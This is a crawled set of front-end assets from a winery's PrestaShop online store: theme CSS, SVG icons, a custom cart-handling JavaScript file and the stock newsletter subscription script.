        line-height: 42px;
        padding: 1.5rem;
    }

    #compania__home .card-left p {
        font-size: 50px;
        line-height: 42px;
        padding: 1.5rem;
    }
}



@media (max-width: 992px) {
    #carousel__home .card-right p {
        font-size: 45px;
        line-height: 43px;
        padding: 1.5rem;
    }

    #compania__home .card-top p {
        font-size: 45px;
        line-height: 40px;
        padding: 1.5rem;
    }

    #compania__home .card-left p {
        font-size: 45px;
        line-height: 40px;
        padding: 1.5rem;
    }
}

@media (max-width: 768px) {
    #carousel__home .card-right p {
        font-size: 40px;
        line-height: 40px;
        padding: 1.5rem;
    }

    #compania__home .card-top p {
        font-size: 40px;
        line-height: 40px;
        padding: 1.5rem;
    }

    #compania__home .card-left p {
        font-size: 40px;
        line-height: 40px;
        padding: 1.5rem;
    }
}

@media (max-width: 576px) {
    #carousel__home .card-right p {
        font-size: 30px;
        line-height: normal;
        padding: 1.5rem 3rem 1.5rem 1.5rem
    }

    #full-home .card-right p {
        font-size: 30px;
        line-height: normal;
        padding: 1.5rem;
    }
}

/*ficha_producto*/

.price-xl {
    font-size: 47PX;
    color: var(--color-primary);
    font-weight: bold;
}

.hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    width: 30px;
    border-top: 4px solid var(--color-primary);
    position: relative;
}

.hr::after {
    content: "";
    position: absolute;
    border-top: 4px solid var(--color-primary);
    width: 5px;
    top: -4px;
    right: -10px;
}

.hr-vertical {
    padding-left: 30px;
}

.hr-vertical::before {
    content: "";
    position: absolute;
    left: 15px;
    top: 0;
    height: 100%;
    width: 2px;
    background-color: #E5E5E5;
}

#carousel_products {
    background-color: #F5F5F5;
    padding: 5rem 0;
}

#carousel_products .carousel-inner::after {
    display: none;
}


@media (max-width: 992px) {
    .hr-vertical-lg {
        padding-left: 15px;
    }

    .hr-vertical-lg::before {
        display: none;
    }
}



/*contacta*/

.map {
    height: 900px;
    background-image: url(../img/map.jpg);
    background-position: center;
    background-size: cover;
    position: relative;
}

.pin-map {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#contact .form-control {
    width: 100%;
    height: 70px;
    padding: .5rem 2rem;
    color: #666666;
    border: 1px solid #DADEE2;
    border-radius: 2px;
}

#contact .btn-primary {
    font-size: 22px;
}


/*faq*/

#faq .card {
    display: block;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem;
}


/*404*/

#error404 {
    background-image: url(../img/bg-404.jpg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    width: 100%;
}


/*carrito*/

#breadcrumb {
    background-color: #F3F3F3;
}

#breadcrumb .breadcrumb a {
    color: #666666;
    font-weight: 100;
}

.breadcrumb {
    font-size: 14px;
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0;
}

#carrito__ban {
    background-color: #333333;
}

#carrito__ban p {
    color: var(--color-white);
    font-size: 13px;
    font-weight: 100;
}

#carrito .card {
    border: 1px solid #E5E5E5;
    border-radius: 0;
}

#carrito .form-control {
    display: block;
    width: 100%;
    height: auto;
    padding: .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999999;
    border-radius: 0;
}

.collapse .card {
    background-color: #F5F5F5;
    border: 0 !important;
}

#carrito .custom-control-input:checked ~ .custom-control-label::before {
    border-color: #25B186;
    background-color: #25B186;
}

.card-header .mod {
    color: #25B186;
}

#carrito__sesion {
    display: none;
}

#confirmacion__compra .card {
    border: 0;
    background-color: #F5F5F5;
}

/*btn*/

.btn-primary {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
    transition: .3s ease-in;
}

.btn-primary:hover {
    color: var(--color-white);
    background-color: #E38E19;
    border-color: #E38E19;
    text-decoration: none;
}

.btn-primary.focus,
.btn-primary:focus {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.btn-secundary {
    color: var(--color-primary);
    background-color: transparent;
    border: 1px solid var(--color-primary);
    border-radius: 8px;
    display: inline-block;
    transition: .15s ease-in;
}

.btn-secundary:hover {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    text-decoration: none;
}

.btn-secundary.focus,
.btn-secundary:focus {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.btn-secundary:not(:disabled):not(.disabled).active,
.btn-secundary:not(:disabled):not(.disabled):active {
    color: var(--color-white);
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

.btn-secundary:not(:disabled):not(.disabled).active:focus,
.btn-secundary:not(:disabled):not(.disabled):active:focus {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.btn-carrito {
    color: #333333;
    background-color: transparent;
    border: 3px solid #999999;
    display: inline-block;
    transition: .15s ease-in;
}

.btn-carrito:hover {
    color: #333333;
    text-decoration: none;
}

.btn-contact {
    position: fixed;
    bottom: 0.75rem;
    right: 1rem;
    background-color: var(--color-black);
    border-radius: 300px;
    padding: 0.75rem 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-white);
    z-index: 99;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.16);
}

.btn.focus,
.btn:focus {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.btn-outline-secondary {
    background-color: #F5F5F5;
    border-color: #999999;
    color: #999999;
    border-radius: 0;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle {
    background-color: #999999;
    color: var(--color-white);
}



@media (max-width: 576px) {
    .btn-contact {
        padding: 1rem;
    }
}



/*forms*/

.input-group {
    height: 100%;
}

.input-spinner {
    border: 2px solid var(--color-primary);
    border-radius: 8px;
}

.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child) {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.form-control:focus {
    border-color: var(--color-primary);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

.bootstrap-touchspin .input-group-btn-vertical {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-right: 5px;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn {
    position: relative;
    width: 14px;
    height: 14px;
    font-size: 12px;
    border: 1px solid #707070;
    color: #666666 !important;
    background-color: var(--color-white);
    display: flex;
    justify-content: center;
    align-items: center;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn:active {
    background-color: var(--color-primary);
    color: var(--color-white);
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 4px 4px 0 0;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    border-radius: 0 0 4px 4px;
}


/*footer*/

#footer {
    background-color: var(--color-black);
}

footer p {
    color: var(--color-white);
    font-size: 15px;
}

footer a {
    color: var(--color-white);
    font-size: 15px;
    font-weight: 100;
}

footer a:hover {
    text-decoration: none;
    color: var(--color-primary);
}

footer hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 6px solid var(--color-primary);
    width: 70px;
    margin-top: -3px;
    z-index: 9999;
    position: relative;
}

.newsletter .form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 0;
    border-radius: 0;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.newsletter a {
    background-color: #1D334D;
}

.block-social ul li {
    background-color: #000000;
}

.block-social ul li:hover {
    background-color: #f3991e;
}

.facebook {
    background-image: url(../img/facebook.svg);
    background-position: center;
}

.instagram {
    background-image: url(../img/instagram.svg);
    background-position: center;
}

.pinterest {
    background-image: url(../img/pinterest.svg);
    background-position: center;
}

.twitter {
    background-image: url(../img/twitter.svg);
    background-position: center;
}

.youtube {
    background-image: url(../img/youtube.svg);
    background-position: center;
}


/*bootstrap*/

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background: url(../img/icon-select.svg) no-repeat 95% 50%;
}

.custom-checkbox .custom-control-label::before {
    border-radius: 0;
}

.custom-checkbox .custom-control-label::before {
    border-radius: 0;
    background-color: #fff;
    border-color: #707070;
}

.custom-checkbox .square.custom-control-label::before {
    border-radius: 0 !important;
    background-color: #fff !important;
    border-color: #707070 !important;
}

#modal-carrito .custom-checkbox .custom-control-label::before,
#carrito .custom-checkbox .custom-control-label::before {
    border-radius: 50%;
    background-color: #E5E5E5;
    border-color: #E5E5E5;
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: var(--color-primary);
    background-color: var(--color-primary);
    border-radius: 0;
}

.custom-control-input:checked ~ .square.custom-control-label::before {
    color: #fff !important;
    border-color: var(--color-primary) !important;
    background-color: var(--color-primary) !important;
    border-radius: 0 !important;
}

#modal-carrito .custom-control-input:checked ~ .custom-control-label::before,
#carrito .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #25B186;
    background-color: #25B186;
    border-radius: 50%;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}

.custom-control-label::before {
    border: #707070 solid 1px;
}

.alert-success {
    color: #25B186;
    background-color: #E2F5EF;
    border-color: #E2F5EF;
    font-weight: 600;
    border-radius: 8px;
    padding: 1rem 1.5rem;
}


.container-fluid-md {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (max-width: 768px) {
    .container-fluid-md {
        max-width: 540px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/twitter.svg
body_size: 606
content:
<svg id="twitter" xmlns="http://www.w3.org/2000/svg" width="48.496" height="48.498" viewBox="0 0 48.496 48.498">
  <path id="Sustracción_1" data-name="Sustracción 1" d="M-4212.319-5510.383h-48.5v-48.5h48.5v48.5Zm-42.068-12.547h0a20.8,20.8,0,0,0,11.159,3.23,20.747,20.747,0,0,0,8.126-1.641,20.8,20.8,0,0,0,6.636-4.474,20.816,20.816,0,0,0,4.474-6.636,20.732,20.732,0,0,0,1.641-8.125c0-.256-.006-.529-.018-.859.3-.238,2.98-2.362,3.628-3.723l-.016.007a16.876,16.876,0,0,1-4.127,1.066h-.008a.009.009,0,0,1,0,0c.292-.2,2.838-1.968,3.19-4.066l-.017.01a26.271,26.271,0,0,1-3.54,1.471c-.375.125-.726.233-1.074.331a7.35,7.35,0,0,0-5.347-2.317,7.332,7.332,0,0,0-7.326,7.321,7.352,7.352,0,0,0,.189,1.659,21.168,21.168,0,0,1-5.533-1.148,22.35,22.35,0,0,1-4.761-2.274,20.173,20.173,0,0,1-4.741-4.178,6.651,6.651,0,0,0-1.052,3,6.544,6.544,0,0,0,.456,3.1,9.672,9.672,0,0,0,2.683,3.588s0,0,0,0h-.006a7.623,7.623,0,0,1-3.153-.943,7.36,7.36,0,0,0,.522,3.08,6.452,6.452,0,0,0,1.693,2.43,8.017,8.017,0,0,0,3.575,1.761s0,0-.01.005a6,6,0,0,1-1.818.251,8.443,8.443,0,0,1-1.4-.121,6.884,6.884,0,0,0,1.259,2.395,7.484,7.484,0,0,0,5.476,2.723s0,.005-.01.011a13.234,13.234,0,0,1-2.43,1.6,14.04,14.04,0,0,1-6.4,1.608h-.01A13.03,13.03,0,0,1-4254.387-5522.93Z" transform="translate(4260.815 5558.88)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/js/custom.js
body_size: 1729
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

 function moveSearchBar() {
    let width =  $(window).width();
    
    if (width < 992) {
        $('#searchBarOrig > div').appendTo('#searchBarCopy');
        
    } else {
        $('#searchBarCopy > div').appendTo('#searchBarOrig');
    }
 }


var resizeCart = function() {
	$('.content-cart ul').css('max-height', ($('#cart-info').height()-$('.cart-buttons').height()-$('.content-cart').position().top)+'px');
}

var openCart = function() {
	$('#result_cart').html('');

	if (!$('#cart-info').hasClass('opened')) {
		$('#_desktop_new_cart .body').appendTo($('#cart-info .content-cart'));
	} else {
		$('#cart-info .content-cart .body').appendTo($('#_desktop_new_cart'));
	}

	$('#cart-info').toggleClass('opened');
	resizeCart();
    $(".input-spinner").TouchSpin({
        min: 1,
        initval: 1,
        verticalbuttons: true
    });

	$('.content-cart .body .packproductos').each(function(){
		originalText = $(this).text();
		finalText = originalText.replace(/;/gi, '<br/>');
		$(this).html(finalText);
		});
		$('.content-cart .body .packproductos').removeClass("packproductos");
    touchSpinnersCart();
};

var closeCart = function() {
	$('#cart-info').removeClass('opened');
	$('#cart-info .content-cart .body').appendTo($('#_desktop_new_cart'));
};

var closeMenu = function(id) {
	$('#'+id).removeClass('opened');
	$('#'+id).hide();
};

function getFreeShipping(shipping) {
	var free = 50;
	var remainFree = free-shipping;
	if (remainFree <= 0) {
		$('#shipping').html('<div class="alert alert-success">'+txt_free_shipping_1+'</div>');
	} else {
		$('#shipping').html('<div class="alert alert-info">'+txt_free_shipping_2+' <strong>'+remainFree+'€</strong> '+txt_free_shipping_3+'</div>');
	}
}

function changeQuantity(minimal_quantity, operator, id, id_attribute, quantincart, id_customization = 0){
	$('#result_cart').html('');
	var token = prestashop.static_token; //important for logged user
	if (operator == 1){ //subtract
		var actionURL = 'index.php';
		var query= 'controller=cart&add=1&action=update&ajax=true&qty=1&op=down&token='+token+'&id_product='+ id +'&ipa='+ id_attribute;
		$.post(actionURL, query, null, 'json').then(function (resp) {
		prestashop.emit('updateCart', {
				reason: resp
			});
		
		if (resp.success) {
			$('#cart-info .group-quantity input#prod_'+id+'_'+id_attribute).val(parseInt($('.group-quantity input#prod_'+id+'_'+id_attribute).val())-1);
			$('#cart-info .cart-total span.value').html(resp.cart.totals.total.amount);
			//resp.cart.subtotals.shipping.amount
			getFreeShipping(resp.cart.totals.total.amount);
		} else {
			if (resp.errors) {
				var html = '';
				$.each(resp.errors, function(index, error) {
					html += error+' ';
				});

				$('#result_cart').html('<div class="alert alert-danger">'+html+'</div>');
			}
		}

		}).fail(function (resp) {
			prestashop.emit('handleError', { eventType: 'addProductToCart', resp: resp });
		});

	}else if (operator == 2){ //sum
		var actionURL = 'index.php';
		var query= 'controller=cart&add=1&action=update&ajax=true&qty=1&op=up&token='+token+'&id_product='+ id +'&ipa='+ id_attribute;
		$.post(actionURL, query, null, 'json').then(function (resp) {
		prestashop.emit('updateCart', {
				reason: resp
			});
		//console.log(resp);

		if (resp.success) {
			$('#cart-info .group-quantity input#prod_'+id+'_'+id_attribute).val(parseInt($('.group-quantity input#prod_'+id+'_'+id_attribute).val())+1);
			$('#cart-info .cart-total span.value').html(resp.cart.totals.total.amount);
			getFreeShipping(resp.cart.totals.total.amount);
		} else {
			if (resp.errors) {
				var html = '';
				$.each(resp.errors, function(index, error) {
					html += error+' ';
				});

				$('#result_cart').html('<div class="alert alert-danger">'+html+'</div>');
			}
		}

		}).fail(function (resp) {
			prestashop.emit('handleError', { eventType: 'addProductToCart', resp: resp });
		});

	}else if (operator == 3){ //delete
		var actionURL = 'index.php';
		var query= 'controller=cart&delete=1&action=update&ajax=true&token='+token+'&id_product='+ id +'&ipa='+ id_attribute+'&id_customization='+ id_customization;
		$.post(actionURL, query, null, 'json').then(function (resp) {
		prestashop.emit('updateCart', {
				reason: resp
			});
		//console.log(resp);
		getFreeShipping(resp.cart.totals.total.amount);
		$('#result_cart').html('<div class="alert alert-success">'+txt_cart_product_deleted+'</div>');

		}).fail(function (resp) {
			prestashop.emit('handleError', { eventType: 'addProductToCart', resp: resp });
		});
	}
}

var touchSpinnersCart = function() {
	$('#cart-info .bootstrap-touchspin-up').on('click', function(e) {
		e.preventDefault();
		var identifier_aux = $(this).parent().parent().parent().attr('id');

		var info = identifier_aux.split('_');
		var id_product = info[1];
		var id_product_attribute = info[2];

		changeQuantity(1, 2, id_product, id_product_attribute, $('#'+identifier_aux+' .input-group input').val());
	});


	$('#cart-info .bootstrap-touchspin-down').on('click', function(e) {
		e.preventDefault();
		var identifier_aux = $(this).parent().parent().parent().attr('id');

		var info = identifier_aux.split('_');
		var id_product = info[1];
		var id_product_attribute = info[2];

		changeQuantity(1, 1, id_product, id_product_attribute, $('#'+identifier_aux+' .input-group input').val());
	});

	$('#cart-info .new-remove-from-cart').on('click', function(e) {
		e.preventDefault();
		var identifier_aux = $(this).attr('id');

		var info = identifier_aux.split('_');
		var id_product = info[1];
		var id_product_attribute = info[2];
		var id_customization = info[3];

		changeQuantity(1, 3, id_product, id_product_attribute, 0, id_customization);
	});
};


$(document).ready(function() {
    moveSearchBar();
    resizeCart();
    touchSpinnersCart();

	$('#_desktop_new_cart').on('click', function(e) {
		e.preventDefault();
		openCart();
	});

	$('#closecart').on('click', function (e) {
		e.preventDefault();
		closeCart();
	});

	$(".qty_miniature_prod").on('change', function(){
		var minQty = parseInt($(this).attr('min'));

		if ($(this).val() < minQty) {
			$(this).val(minQty);
		}
	});


});

$(window).resize(function() {
    moveSearchBar();
    resizeCart();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/arrow-newsletter.svg
body_size: 129
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.949" height="21.95" viewBox="0 0 21.949 21.95">
  <path id="Trazado_23" data-name="Trazado 23" d="M22.949,12.093,11.974,23.068l-1.055-1.055,9.172-9.172H1V11.348H20.092L10.919,2.173l1.055-1.055Z" transform="translate(-1 -1.118)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bodegasyzaguirre.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js
body_size: 792
content:
/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function () {
    $('.block_newsletter form').on('submit', function () {
        var psemailsubscriptionForm = $(this);
        if (typeof psemailsubscription_subscription === 'undefined') {
            return true;
        }
        $('.block_newsletter_alert').remove();
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: psemailsubscription_subscription,
            cache: false,
            data: $(this).serialize(),
            success: function (data) {
                if (data.nw_error) {
                    $('.block_newsletter').append('<p class="alert alert-danger mt-3 block_newsletter_alert">' + data.msg + '</p>');
                } else {
                    $('.block_newsletter').append('<p class="alert alert-success mt-3 block_newsletter_alert">' + data.msg + '</p>');
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
        return false;
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-phone.svg
body_size: 634
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.997" height="14.06" viewBox="0 0 15.997 14.06">
  <g id="phone_3_" data-name="phone (3)" transform="translate(0 -31)">
    <ellipse id="Elipse_1" data-name="Elipse 1" cx="0.591" cy="0.295" rx="0.591" ry="0.295" transform="translate(8.271 33.954)" fill="#fff"/>
    <circle id="Elipse_2" data-name="Elipse 2" cx="0.295" cy="0.295" r="0.295" transform="translate(10.634 33.954)" fill="#fff"/>
    <circle id="Elipse_3" data-name="Elipse 3" cx="0.295" cy="0.295" r="0.295" transform="translate(12.406 33.954)" fill="#fff"/>
    <path id="Trazado_6" data-name="Trazado 6" d="M10.536,111.9a1.4,1.4,0,0,0,1.4-1.406v-1.875a.469.469,0,0,0-.32-.445l-2.805-.937a.469.469,0,0,0-.408.055l-1.193.8a8.286,8.286,0,0,1-3.4-3.365l.8-1.193a.469.469,0,0,0,.055-.408l-.937-2.805a.469.469,0,0,0-.445-.32H1.406A1.4,1.4,0,0,0,0,101.4a10.49,10.49,0,0,0,3.23,7.292,10.555,10.555,0,0,0,7.306,3.213Zm-9.13-10.967H2.943L3.7,103.2l-.81,1.215a.469.469,0,0,0-.045.434A7.753,7.753,0,0,0,4.6,107.322a7.947,7.947,0,0,0,2.48,1.737.469.469,0,0,0,.434-.045l1.215-.81,2.268.758V110.5a.46.46,0,0,1-.462.469,10.1,10.1,0,0,1-9.6-9.568A.46.46,0,0,1,1.406,100.937Z" transform="translate(0 -66.844)" fill="#fff"/>
    <path id="Trazado_7" data-name="Trazado 7" d="M184.1,39.4a.469.469,0,0,0,.511-.1l1.737-1.737h1.681a3.281,3.281,0,1,0,0-6.561h-3.749a3.281,3.281,0,0,0-.469,6.528v1.439A.469.469,0,0,0,184.1,39.4Zm-2.164-5.12a2.346,2.346,0,0,1,2.343-2.343h3.749a2.344,2.344,0,1,1,0,4.687h-1.875a.468.468,0,0,0-.331.137l-1.075,1.075v-.743a.469.469,0,0,0-.469-.469A2.346,2.346,0,0,1,181.937,34.281Z" transform="translate(-175.345)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-user.svg
body_size: 1102
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.297" height="16.296" viewBox="0 0 16.297 16.296">
  <g id="user_5_" data-name="user (5)" transform="translate(0 -0.011)">
    <g id="Grupo_31" data-name="Grupo 31" transform="translate(0 0.011)">
      <path id="Trazado_10" data-name="Trazado 10" d="M14.036,2.518a8.145,8.145,0,1,0-11.529,11.5s.006.012.011.016c.047.045.1.084.146.127.131.116.262.237.4.349.074.058.151.116.226.17.13.1.261.194.4.284.093.058.188.116.283.175.126.076.251.152.381.221.11.058.222.108.334.161s.243.116.368.169.251.093.378.138.236.087.358.125c.137.041.278.073.418.108.116.029.229.061.349.084.161.032.324.052.486.074.1.014.2.034.3.044.267.026.535.041.806.041s.54-.015.806-.041c.1-.01.2-.03.3-.044.163-.022.326-.042.486-.074.116-.023.233-.058.349-.084.14-.034.28-.066.418-.108.122-.037.239-.083.358-.125s.254-.087.378-.138.246-.111.368-.169.224-.1.334-.161c.13-.069.255-.145.381-.221.095-.058.19-.111.283-.175.136-.09.267-.187.4-.284.076-.058.152-.111.226-.17.138-.111.269-.228.4-.349.048-.044.1-.082.146-.127,0,0,.006-.011.011-.016A8.136,8.136,0,0,0,14.036,2.518ZM12.728,13.412c-.106.093-.215.182-.326.267-.065.05-.13.1-.2.147-.105.076-.212.148-.321.218-.079.051-.16.1-.241.147l-.312.175c-.093.048-.188.093-.283.137s-.2.091-.3.133-.212.08-.32.116-.2.069-.3.1c-.116.035-.238.063-.358.093-.094.022-.187.047-.283.066-.138.027-.279.045-.42.065-.08.01-.16.025-.241.033-.223.022-.45.034-.678.034s-.455-.013-.678-.034c-.081-.008-.161-.023-.241-.033-.141-.019-.282-.038-.42-.065-.1-.019-.189-.044-.283-.066-.12-.029-.24-.058-.358-.093-.1-.03-.2-.065-.3-.1s-.215-.075-.32-.116-.2-.087-.3-.133-.19-.089-.283-.137-.209-.112-.312-.175c-.081-.048-.162-.1-.241-.147-.109-.069-.216-.141-.321-.218-.067-.048-.132-.1-.2-.147-.111-.086-.22-.175-.326-.267-.026-.019-.049-.044-.074-.066A4.668,4.668,0,0,1,6.664,8.986a3.45,3.45,0,0,0,2.964,0A4.668,4.668,0,0,1,12.8,13.347C12.776,13.369,12.753,13.391,12.728,13.412ZM6.117,4.676A2.327,2.327,0,1,1,9.286,7.845a.012.012,0,0,0-.01,0,2.465,2.465,0,0,1-.486.206c-.03.009-.058.02-.09.028-.058.015-.119.026-.179.036a2.357,2.357,0,0,1-.342.034H8.113a2.357,2.357,0,0,1-.342-.034c-.058-.01-.12-.021-.179-.036-.031-.008-.058-.019-.09-.028a2.463,2.463,0,0,1-.486-.206l-.01,0A2.327,2.327,0,0,1,6.117,4.676Zm7.716,7.517h0a5.847,5.847,0,0,0-3.115-4.011,3.491,3.491,0,1,0-5.144,0,5.848,5.848,0,0,0-3.115,4.011,6.982,6.982,0,1,1,11.374,0Z" transform="translate(0 -0.011)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/facebook.svg
body_size: 135
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.496" height="48.497" viewBox="0 0 48.496 48.497">
  <path id="facebook" d="M0,0V48.5H25.827V29.763H19.514V22.116h6.314V15.693a8.457,8.457,0,0,1,8.457-8.457h6.6v6.877H36.162A2.687,2.687,0,0,0,33.475,16.8v5.316h7.292l-1.008,7.647H33.475V48.5H48.5V0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-twitter.svg
body_size: 355
content:
<svg id="twitter" xmlns="http://www.w3.org/2000/svg" width="40.587" height="40.587" viewBox="0 0 40.587 40.587">
  <rect id="Rectángulo_137" data-name="Rectángulo 137" width="40.587" height="40.587" fill="#f3991e"/>
  <path id="Trazado_95" data-name="Trazado 95" d="M60.36,117.574a17.474,17.474,0,0,0,26.812-14.767q0-.361-.014-.718a13.73,13.73,0,0,0,3.037-3.117,14.172,14.172,0,0,1-3.469.9h-.011l.009-.006c.158-.106,2.368-1.61,2.667-3.4A21.285,21.285,0,0,1,86.415,97.7c-.287.1-.588.189-.9.276a6.131,6.131,0,0,0-10.447,5.576A18.462,18.462,0,0,1,62.486,97.2s-2.93,4,1.746,8.114a6.3,6.3,0,0,1-2.648-.789,5.826,5.826,0,0,0,4.845,6.085,5.61,5.61,0,0,1-2.7.113A6.043,6.043,0,0,0,69.36,115a11.775,11.775,0,0,1-9,2.573Z" transform="translate(-54.983 -87.488)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/search-bar.svg
body_size: 239
content:
<svg id="loupe" xmlns="http://www.w3.org/2000/svg" width="18.916" height="18.916" viewBox="0 0 18.916 18.916">
  <g id="Grupo_249" data-name="Grupo 249">
    <g id="Grupo_248" data-name="Grupo 248">
      <path id="Trazado_176" data-name="Trazado 176" d="M8.33,0a8.33,8.33,0,1,0,8.33,8.33A8.34,8.34,0,0,0,8.33,0Zm0,15.122A6.792,6.792,0,1,1,15.122,8.33,6.8,6.8,0,0,1,8.33,15.122Z" fill="#999"/>
    </g>
  </g>
  <g id="Grupo_251" data-name="Grupo 251" transform="translate(12.969 12.969)">
    <g id="Grupo_250" data-name="Grupo 250">
      <path id="Trazado_177" data-name="Trazado 177" d="M356.767,355.68l-4.409-4.409a.769.769,0,0,0-1.087,1.087l4.409,4.409a.769.769,0,0,0,1.087-1.087Z" transform="translate(-351.046 -351.046)" fill="#999"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/icon-bag.svg
body_size: 213
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.706" height="28" viewBox="0 0 24.706 28">
  <path id="Trazado_179" data-name="Trazado 179" d="M20.765,6.588V2.645A2.68,2.68,0,0,0,18.059,0H8.672a2.679,2.679,0,0,0-2.7,2.645V6.588H1V28H25.706V6.588ZM7.615,2.645a1.03,1.03,0,0,1,1.057-1h9.387a1.031,1.031,0,0,1,1.059,1V6.588H7.615ZM24.059,26.353H2.647V13.176H24.059Zm0-14.824H2.647V8.235h3.32V9.294H7.615V8.235h11.5V9.294h1.647V8.235h3.294Z" transform="translate(-1)" fill="#333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/visa.svg
body_size: 447
content:
<svg id="Grupo_66" data-name="Grupo 66" xmlns="http://www.w3.org/2000/svg" width="58.871" height="19.01" viewBox="0 0 58.871 19.01">
